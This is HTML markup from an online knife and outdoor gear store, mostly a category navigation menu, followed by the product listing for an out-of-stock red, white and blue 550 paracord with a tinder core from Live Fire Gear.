				<li><a href="https://www.osograndeknives.com/catalog/knife-sheaths-pouches-100-1.html">Sheathes &amp; Pouches</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/knife-and-gun-care-products-112-1.html">Knife Care Products</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/kitchen-cutlery-67-1.html">Kitchen <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-boning-knives-162-1.html">Boning Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-bread-knives-163-1.html">Bread Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-butcher-knives-164-1.html">Butcher Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-carving-knives-165-1.html">Carving Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-ceramic-knives-301-1.html">Ceramic Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-cheese-knives-166-1.html">Cheese Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-chefs-knives-167-1.html">Chef's Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-cimeter-knives-168-1.html">Cimeter Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-cleavers-169-1.html">Cleavers</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-cutlery-sets-148-1.html">Cutlery Sets</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-damascus-knives-302-1.html">Damascus Cutlery</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-fillet-knives-170-1.html">Fillet Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-fruit-knives-171-1.html">Fruit Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-japanese-style-knives-173-1.html">Japanese Style Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-melon-knives-174-1.html">Melon Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-oyster-knives-390-1.html">Oyster Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-paring-knives-175-1.html">Paring Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-peeling-knives-176-1.html">Peeling Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-sandwich-knives-177-1.html">Sandwich Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-santoku-knives-178-1.html">Santoku Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-skinning-knives-179-1.html">Skinning Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-slicing-knives-180-1.html">Slicing Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-steak-knives-and-sets-181-1.html">Steak Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-tomato-knives-182-1.html">Tomato Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-utility-knives-183-1.html">Utility Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-vegetable-knives-184-1.html">Vegetable Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-tools-66-1.html">Kitchen Tools</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/mens-shave-shop-62-1.html">Shaving <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/double-edge-safety-razors-375-1.html">Double Edge Safety Razors</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/lotions-and-after-shave-colognes-404-1.html">Lotions &amp; After Shave Colognes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/moustache-and-beard-care-133-1.html">Moustache &amp; Beard Care</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/nasal-and-ear-trimmers-405-1.html">Nasal &amp; Ear Trimmers</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/personal-grooming-implements-103-1.html">Personal Grooming</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/razor-blades-376-1.html">Razor Blades</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/razor-sharpening-stones-132-1.html">Razor Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/razor-strops-374-1.html">Razor Strops</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/cartridge-razors-407-1.html">Razors</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/shaving-accessories-408-1.html">Shaving Accessories</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/shaving-brushes-131-1.html">Shaving Brushes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/shaving-mugs-and-bowls-370-1.html">Shaving Mugs &amp; Bowls</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/shaving-sets-and-kits-377-1.html">Shaving Sets</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/shaving-soap-and-cream-130-1.html">Shaving Soap &amp; Cream</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/specialty-razors-406-1.html">Specialty Razors</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/stands-for-razor-and-brush-371-1.html">Stands for Razor &amp; Brush</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/straight-razors-107-1.html">Straight Razors</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/sharpening-products-76-1.html">Sharpen <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/arkansas-stones-243-1.html">Arkansas Stones</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/axe-sharpeners-244-1.html">Axe Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/benchstones-245-1.html">Benchstones</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/butcher-steels-246-1.html">Butcher Steels</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/carbide-sharpeners-247-1.html">Carbide Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/ceramic-rod-systems-248-1.html">Ceramic Rod Systems</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/ceramic-sharpening-stones-606-1.html">Ceramic Sharpening Stones</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/clamp-sharpening-systems-249-1.html">Clamping Systems</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/diamond-sharpeners-250-1.html">Diamond Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/dog-bone-style-rods-251-1.html">Dog Bone Style Rods</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/electric-scissors-hone-262-1.html">Electric Scissors Hone</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/electric-sharpeners-252-1.html">Electric Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/fish-hook-sharpeners-253-1.html">Fish Hook Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/hand-held-sharpeners-254-1.html">Hand Held Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/honing-steels-255-1.html">Honing Steels</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-sharpeners-153-1.html">Kitchen Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/leather-strops-295-1.html">Leather Strops</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/pocket-sharpeners-256-1.html">Pocket Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/pull-through-sharpeners-257-1.html">Pull Through Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/razor-sharpening-stones-132-1.html">Razor Sharpening Stones</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/serrated-sharpeners-258-1.html">Serrated Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/sharpening-accessories-259-1.html">Sharpening Accessories</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/sharpening-files-265-1.html">Sharpening Files</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/sharpening-kits-260-1.html">Sharpening Kits</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/sharpening-wheel-kits-261-1.html">Sharpening Wheel Kits</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/swords-60-1.html">Swords <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/agincourts-204-1.html">Agincourts</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/asian-swords-202-1.html">Asian Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/bokkens-185-1.html">Bokkens</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/classic-rapier-swords-209-1.html">Classic Rapiers</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/crusader-swords-186-1.html">Crusader Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/cutlass-and-sabers-603-1.html">Cutlass &amp; Saber</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/decorator-swords-207-1.html">Decorator Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/dirks-and-daggers-602-1.html">Dirks &amp; Daggers</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/european-swords-200-1.html">European Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/excalibur-swords-205-1.html">Excalibur Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/hand-and-a-half-swords-187-1.html">Hand &amp; A Half Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/katanas-188-1.html">Katanas</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kung-fu-swords-197-1.html">Kung Fu Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/lord-of-the-rings-189-1.html">Lord of the Rings</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/medieval-swords-344-1.html">Medieval Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/military-swords-600-1.html">Military Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/oriental-swords-199-1.html">Oriental Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/persian-swords-601-1.html">Persian Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/pirate-swords-213-1.html">Pirate Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/practical-swords-190-1.html">Practical Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/reproduction-swords-208-1.html">Reproduction Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/robin-hood-swords-206-1.html">Robin Hood Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/samurai-swords-343-1.html">Samurai Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/scottish-swords-191-1.html">Scottish Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/tai-chi-swords-196-1.html">Tai Chi Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/templars-203-1.html">Templars</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/training-swords-192-1.html">Training Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/viking-swords-193-1.html">Viking Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/wakazashis-194-1.html">Wakazashis</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/sword-accessories-198-1.html">Sword Accessories</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/camping-and-outdoor-73-1.html">Camping/Survival <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/axes-and-hatchets-61-1.html">Axes &amp; Hatchets</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/backpacks-79-1.html">Backpacks</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/camping-kitchen-and-cookware-231-1.html">Camp Kitchen &amp; Cookware</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/camping-supplies-and-accessories-416-1.html">Camping Supplies</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/cord-and-accessories-1546-1.html">Cord &amp; Accessories</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/survival-products-75-1.html">Emergency/Survival</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/firestarters-819-1.html">Fire Starters</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/first-aid-108-1.html">First Aid</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gear-storage-74-1.html">Gear Storage</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/hammocks-tents-and-shelters-412-1.html">Hammocks</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/-1.html">Heaters</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/navigation-72-1.html">Navigation</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/flashlights-68-1.html">Lighting &amp; Flashlights</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/saws-35-1.html">Saws</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/shoulder-packs-versipacks-241-1.html">Shoulder Packs/Versipacks</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/shovels-and-spades-331-1.html">Shovels &amp; Spades</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/survival-products-75-1.html">Survival Products</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/waist-packs-fanny-packs-242-1.html">Waist Packs/Fanny Packs</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/hydration-gear-98-1.html">Water Bottles</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/hydration-gear-98-1.html">Water Treatment</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/tactical-gear-91-1.html">Tactical <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/ammo-and-mag-pouches-105-1.html">Ammo &amp; Mag Pouches</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/expandable-batons-81-1.html">Batons</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/belts-214-1.html">Belts</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/entry-tools-219-1.html">Entry Tools</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gear-storage-74-1.html">Gear Storage</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gloves-92-1.html">Gloves</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/handcuffs-93-1.html">Handcuffs</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/holsters-97-1.html">Holsters</a></li>
                                <li><a href="https://www.osograndeknives.com/catalog/knife-sheaths-pouches-100-1.html">Knife Sheaths/Pouches</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/lanyards-139-1.html">Lanyards</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/flashlights-68-1.html">Lighting &amp; Flashlights</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/ammo-and-mag-pouches-105-1.html">Mag Pouches</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/medic-bags-238-1.html">Medic Bags</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/mine-probes-332-1.html">Mine Probes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/multi-tools-11-1.html">Multi-Purpose Tools</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/optics-88-1.html">Optics</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/parachute-cord-311-1.html">Paracord</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/pens-writing-instruments-328-1.html">Pens-Tactical</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/self-defense-products-69-1.html">Personal Defense</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/police-equipment-71-1.html">Public Safety</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/tactical-vests-329-1.html">Tactical Vests</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/axes-and-hatchets-61-1.html">Axes <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/adzes-113-1.html">Adzes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/axe-sharpeners-244-1.html">Axe Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/battle-axes-114-1.html">Battle Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/broad-axes-115-1.html">Broad Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/camp-axes-116-1.html">Camp Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/carpentry-axes-117-1.html">Carpentry Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/clearing-axes-342-1.html">Clearing Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/european-axes-118-1.html">European Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/fantasy-and-medieval-axes-119-1.html">Fantasy &amp; Medieval Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/felling-axes-337-1.html">Felling Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/forest-axes-336-1.html">Forest Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/hatchets-120-1.html">Hatchets</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/historical-axes-121-1.html">Historical Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/hunting-axes-335-1.html">Hunting Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/log-building-tools-122-1.html">Log Building Tools</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/military-axes-123-1.html">Military Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/rescue-axes-124-1.html">Rescue Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/splitting-axes-and-mauls-125-1.html">Splitting Axes &amp; Mauls</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/swedish-axes-126-1.html">Swedish Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/tactical-axes-127-1.html">Tactical Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/throwing-axes-128-1.html">Throwing Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/tomahawks-129-1.html">Tomahawks</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/multi-tools-11-1.html">Multi-Tools <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/multi-tools-11-1.html">All Multi-Tools</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/credit-card-sized-tools-50-1.html">Credit Card Style Tools</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/gear-storage-74-1.html">Gear <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/admin-pouches-622-1.html">Admin Pouches</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/backpacks-608-1.html">Backpacks</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/bags-cases-and-organizers-80-1.html">Bags, Cases &amp; Organizers</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/bug-out-bags-620-1.html">Bug-Out-Bags</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/knife-display-cases-and-stands-84-1.html">Display Cases</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/duffel-bags-384-1.html">Duffel Bags</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gear-accessories-615-1.html">Gear Accessories</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gear-slingers-623-1.html">Gear Slingers</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gun-cases-236-1.html">Gun Cases</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/hard-cases-386-1.html">Hard Cases</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/id-carriers-613-1.html">ID Carriers</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/knife-cases-237-1.html">Knife Cases</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-knife-luggage-150-1.html">Knife Luggage</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/laptop-bags-621-1.html">Laptop Bags</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/magazine-pouches-614-1.html">Mag Pouches</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/medic-bags-617-1.html">Medic Bags</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/messenger-bags-612-1.html">Messenger Bags</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/phone-radio-holders-383-1.html">Phone-Radio Holders</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/pouches-and-pockets-387-1.html">Pouches &amp; Pockets</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/range-bags-240-1.html">Range Bags</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/rollypoly-series-611-1.html">Rollypoly Series</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/knife-sheaths-pouches-100-1.html">Sheaths &amp; Pouches</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/storage-cases-85-1.html">Storage Cases</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/-1.html">Sword Carrying Bags</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/tactical-organizers-239-1.html">Tactical Organizers</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/travel-bags-and-packs-385-1.html">Travel Bags &amp; Packs</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/versipacks-610-1.html">Versipacks</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/waist-packs-609-1.html">Waistpacks</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/wallets-382-1.html">Wallets</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/gear-storage-74-1.html">More <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/apparel-70-1.html">Apparel</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/books-and-videos-77-1.html">Books &amp; Videos</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/close-outs-99-1.html">Close-Outs</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/firearms-accessories-316-1.html">Firearm Accessories</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gear-storage-74-1.html">Gear Storage</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gifts-and-accessories-111-1.html">Gifts &amp; Accessories</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-tools-66-1.html">Kitchen Tools</a></li>
                                <li><a href="https://www.osograndeknives.com/catalog/knife-sheaths-pouches-100-1.html">Knife Sheaths/Pouches</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/multi-tools-11-1.html">Multi-Tools</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/pens-writing-instruments-328-1.html">Pens-Writing Instruments</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/self-defense-products-69-1.html">Personal Defense</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/safety-products-86-1.html">Safety Products</a></li>			
				<li><a href="https://www.osograndeknives.com/catalog/saws-35-1.html">Saws</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/scissors-and-shears-64-1.html"><span>Scissors &amp; Shears</span></a></li>
				<li><a href="https://www.osograndeknives.com/catalog/spears-65-1.html">Spears</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/specialty-items-268-1.html">Specialty Items</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/survival-products-75-1.html">Survival Products</a></li>
			</ul>
		</li>
		<li class="cont"><a href="https://www.osograndeknives.com/catalog/registry.html">Gift Registry</a></li>
	</ul>
	<div class="clear"></div>
</nav>
				<div class="cart" style="visibility: hidden; display: none;">
                	<div class="cart_lft"><a href="https://www.osograndeknives.com/index.php?l=cart_view"><span><i class="fa fa-shopping-cart" aria-hidden="true"></i></span></a></div>
                    <div class="cart_rgt">
						<a href="https://www.osograndeknives.com/index.php?l=cart_view">
							<h2>Cart Contents</h2>
							<p>0 Item(s) $0.00 </p>
						</a>
                    </div>
                    <div class="clear"></div>
                </div>
                <div class="clear"></div>
            </div>
        </div>
    </header>
    <!-- Header ends -->
    
    <!-- maincontent Starts -->
    <div class="main_content">
    	<div class="container">
			
        	<div class="main_in">
            	<div class="main_sect">
                	 <div class="breadcrumb">
	<a href="https://www.osograndeknives.com/">Home</a> 
	&raquo; <a href="https://www.osograndeknives.com/catalog/survival-products-75-1.html">Survival Products</a>&raquo; <a href="https://www.osograndeknives.com/catalog/lighters-and-firestarters-89-1.html">Lighters &amp; Firestarters</a>
</div>

  
  
						<script src="https://www.google.com/recaptcha/api.js?onload=onloadCallback&render=explicit" async defer></script>
						<script type="text/javascript">
						  var widgetId1;
						  var widgetId2;
						  var onloadCallback = function() {
							
							widgetId1 = grecaptcha.render(document.getElementById('dynamic_recaptcha_tell'), {
							  'sitekey': '6LcYWOQSAAAAAICsAi9g6ZlKt_B5YC-KG3i7Sry0',
							  'theme': 'clean',
							  'type': '',
							  'size': ''
							});
							
							
							widgetId2 = grecaptcha.render(document.getElementById('dynamic_recaptcha_reviews'), {
							  'sitekey': '6LcYWOQSAAAAAICsAi9g6ZlKt_B5YC-KG3i7Sry0',
							  'theme': 'clean',
							  'type': '',
							  'size': ''
							});
							
						  };
						</script>
					
  

  <span id="message"></span>
  
  <div class="product-info" itemscope itemtype="http://schema.org/Product">
	<div class="left">
	  <!--// Start Hide Image //-->
	  <div class="image">
		
		<a href="images/products/large_26526_LF20-Live-Fire-FireCord-25ft-Red-White-Blue-01.jpg" class="cloud-zoom colorbox_det" id='zoom1' rel="adjustX: 20, adjustY: 0, tint: '#000000', tintOpacity: 0.2, useWrapper: true, zoomWidth: '300', zoomHeight: '400', showTitle: false">
		<img src="images/products/detail_26526_LF20-Live-Fire-FireCord-25ft-Red-White-Blue-01.jpg" alt="detail_26526_LF20-Live-Fire-FireCord-25ft-Red-White-Blue-01.jpg" id="image" class="zoom_bttn" /><br>
		<span id="zoom-image"><i class="fa fa-search"></i> &nbsp;Zoom</span></a>												  
	  </div>
	  <div class="image-additional"><a href="images/products/large_26526_LF20-Live-Fire-FireCord-25ft-Red-White-Blue-01.jpg" title="" class="cloud-zoom-gallery" rel="useZoom: 'zoom1', smallImage: 'images/products/detail_26526_LF20-Live-Fire-FireCord-25ft-Red-White-Blue-01.jpg'"><img src="https://www.osograndeknives.com/include/plugins/plugin_rollover_images.php?pimg=26526&amp;w=100&amp;h=100" title="" alt="#" /></a><a href="images/products/large_26526_LF03-Live-Fire-FireCord-25ft-Black-02.jpg" title="" class="cloud-zoom-gallery colorbox" rel="useZoom: 'zoom1', smallImage: 'images/products/detail_26526_LF03-Live-Fire-FireCord-25ft-Black-02.jpg'"><img src="https://www.osograndeknives.com/include/plugins/plugin_rollover_images.php?img=8275&amp;w=100&amp;h=100" title="" alt="#" /></a><a href="images/products/large_26526_LF03-Live-Fire-FireCord-Instructions.jpg" title="" class="cloud-zoom-gallery colorbox" rel="useZoom: 'zoom1', smallImage: 'images/products/detail_26526_LF03-Live-Fire-FireCord-Instructions.jpg'"><img src="https://www.osograndeknives.com/include/plugins/plugin_rollover_images.php?img=8276&amp;w=100&amp;h=100" title="" alt="#" /></a><a href="images/products/large_26526_LF03-Live-Fire-FireCord-25ft-Black-03.jpg" title="" class="cloud-zoom-gallery colorbox" rel="useZoom: 'zoom1', smallImage: 'images/products/detail_26526_LF03-Live-Fire-FireCord-25ft-Black-03.jpg'"><img src="https://www.osograndeknives.com/include/plugins/plugin_rollover_images.php?img=8277&amp;w=100&amp;h=100" title="" alt="#" /></a></div>
	  <!--// End Hide Image //-->
	</div>
	<div class="right">
	  <h1 itemprop="name">Live Fire Gear Red White Blue 550 FireCord Paracord Nylon Braided 7-Strand + 1 Tinder Core (25 Feet)</h1>
	  <div class="description"> 
		  <span><b>MANUFACTURER</b>: <a class=manuLink href="https://www.osograndeknives.com/catalog/m-live-fire-gear-409-1.html" itemprop="brand">Live Fire Gear</a><br>
		  <b>SKU</b>:</span> LF20<br>
		  <b>MPN</b>: <span itemprop="mpn">LF20</span>
		  
	  </div>
	  	  	<span style="font-weight:bold;font-size:2.1em;color:#DF0000;">Out of Stock!</span><br>
	  	<p style="font-weight:bold;">This product is currently unavailable. By signing up below we will automatically email you when the product is back in stock.</p>
	  	<p>
	  	<input type="button" class="button" value="SHOP SIMILAR ITEMS" onclick="javascript: document.location = '/index.php?l=product_list&c=89';">
	  </p>
	  		
		
		
		
							<!-- JR Added Related Categories -->
														<div class="description">
							<b>RELATED CATEGORIES</b><br>
<a class=manuLink href="https://www.osograndeknives.com/catalog/camping-and-outdoor-73-1.html">Camping & Outdoor</a>, <a class=manuLink href="https://www.osograndeknives.com/catalog/survival-products-75-1.html">Survival Products</a>, <a class=manuLink href="https://www.osograndeknives.com/catalog/lighters-and-firestarters-89-1.html">Lighters & Firestarters</a>, <a class=manuLink href="https://www.osograndeknives.com/catalog/parachute-cord-311-1.html">Parachute Cord</a>, <a class=manuLink href="https://www.osograndeknives.com/catalog/survival-kit-components-628-1.html">Survival Kit Components</a>, <a class=manuLink href="https://www.osograndeknives.com/catalog/firestarters-819-1.html">Firestarters</a>, <a class=manuLink href="https://www.osograndeknives.com/catalog/cord-and-accessories-1546-1.html">Cord and Accessories</a></div>
							  <div class="review">
		
		
	  </div>
	  <div class="review">
		<div>Customer Reviews: <span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><a onclick="tab_toggle('#tab-review');"><div class="rating"><img src="images/stars-5-0.gif" alt="5.0 Out Of 5" width="55" height="12" border="0" /> (1 Reviews)</div>
</a></span><br><a onclick="tab_toggle('#tab-review');"><img src="images/banners/Add-Icon01.gif" alt="Read Reviews | Write a Review"> Read Reviews | Write a Review</a></div>
	  </div>
	  
	</div>
  </div>
